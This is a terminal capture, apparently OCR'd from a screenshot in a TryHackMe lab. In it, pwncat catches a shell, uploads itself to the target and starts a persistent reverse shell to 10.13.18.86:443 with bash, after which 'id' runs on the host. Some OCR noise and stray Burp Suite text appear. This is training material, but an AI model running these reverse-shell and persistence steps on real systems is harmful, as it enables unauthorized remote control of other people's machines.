 File Actions Edit View Help
┌──(viorage㉿kali)-[~/Tryhackme/Demo]
└─$ pwncat -l 443 --self-inject /bin/bash:10.13.18.86:443
[PWNCAT CnC] Checking if remote sends greeting...
sh: 0: can't access tty; job control turned off
$
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote suffix (1 lines):
b'$ '
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.6.9
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpiv3r9zg9'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpat1×4jse'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpiz8o3ybi'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmphi1963yz'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /usr/bin/pwncat → /tmp/tmphi1963yz (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmphi1963yz → /tmp/tmpiv3r9zg9
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpiv3r9zg9 10.13.18.86 443 --exec /bin/bash --reconn --reco
z8o3ybi &
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
id
uid=1003(paradox) gid=1003(paradox) groups=1003(paradox)
$
Burp Suite Community Edition
Error
communication with remote server